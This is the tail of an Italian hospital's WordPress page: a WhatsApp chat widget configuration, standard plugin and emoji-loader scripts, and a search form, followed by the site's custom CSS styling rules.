			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Chatta Ora!&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393279830859&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0" id="ultimatetables-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ospedalecamilliani.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.ospedalecamilliani.it/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-e2c2981a-e60c-4f0e-aee7-e059d64be8a7&amp;ver=4.0.0" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="imedica-retina-js-js-extra">
/* <![CDATA[ */
var imd_ajax = {"ajax_url":"https://www.ospedalecamilliani.it/wp-admin/admin-ajax.php"};
//# sourceURL=imedica-retina-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/themes/imedica/js/retina.min.js" id="imedica-retina-js-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/themes/imedica/js/lib/smooth-scroll.js" id="imedica-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ospedalecamilliani.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ospedalecamilliani.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6766f002d56227bbecd63a8d58f55ec5 --><!-- end Simple Custom CSS and JS -->
 <div class="search-large">
	<div class="imedica-row">
		<div class="imedica-container">
			<a href="#" class='search-close imedica-icons-cross'></a>

			<div class="search-wrap">
				<h3 class="large-search-text">START TYPING AND PRESS ENTER TO SEARCH</h3>

				<form class="search" action="https://www.ospedalecamilliani.it/" method="get">
					<fieldset>
						<span class="text"><input name="s" class="imd-search" type="text" value=""
						                          Placeholder="Start Typing..."/></span>
						<button class="button search-submit"><i class="imedica-icons-search2"></i></button>
					</fieldset>
				</form>
			</div>
		</div>
	</div>
</div> 
</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ospedalecamilliani.it/?display_custom_css=css&ver=6.9
body_size: 2147
content:
/*.primary-navigation li{
padding-left:30px;
padding-right:30px;
}*/
.wpb_single_image img{
transition : all 300ms linear;
webkit-transition: all 300ms linear;
ms-transition : all 300ms linear;

}
.wpb_single_image img:hover{
transform: scale(1.1);
webkit-transform: scale(1.1);
ms-transform: scale(1.1)
.imedica-title{
color:#004c9a!important;
}

}
.team-member-name{
color:#004c9a!important;
}
.wpb_single_image .vc_single_image-wrapper{
overflow:hidden;
}
.address-meta col-sm-11{
color:white;
}
.team-member-image{
display:none;
}
p{
font-size :16px !important;
}
.iconbox-readmore a{
background-color: #004c9a;
padding-left:10px;
padding-right:10px;
padding-top:5px;
padding-bottom:5px;
}
.iconbox-readmore{
background-color:#004c9a;
margin-top:-30px;
}
.imedica-page-header{
background-attachment: fixed!important;
}
.small-footer-left{
font-size:12px;
}
.small-footer-right{
font-size:12px;
}
.imd-pagetitle-container .imedica-title > div h3, .imd-pagetitle-container .imedica-breadcrumb .breadcrumbs, .imd-pagetitle-container .imedica-breadcrumb .breadcrumbs a, .imd-pagetitle-container .imedica-breadcrumb .breadcrumbs .separator{
color:#004c9a!important
}
.style-2.team-member-bio-wrap{
 background: red; /* For browsers that do not support gradients */
  background: -webkit-linear-gradient( white,#69d2fe); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(white,#69d2fe); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(white,#69d2fe); /* For Firefox 3.6 to 15 */
  background: linear-gradient(white,#69d2fe); /* Standard syntax */

}
#52bbc746-dad6-8{
background-color: #004c9a!important;
}
.smile_icon_list li .icon_description h3{
color:#004c9a;
}
.Defaults-asterisk{
color:#004c9a;
}
.icon_list_connector{
border-color:#004c9a!important;
}
.navbar-inverse.navbar-fixed-top.header-default.header-fixed{
height:150px;
}
.imedica_sticky_header .navbar-inverse.header-fixed .site-title a{
display:none;
}
.navbar-inverse.navbar-fixed-top.header-default.header-fixed .primary-navigation.site-navigation{
padding-top:50px;
}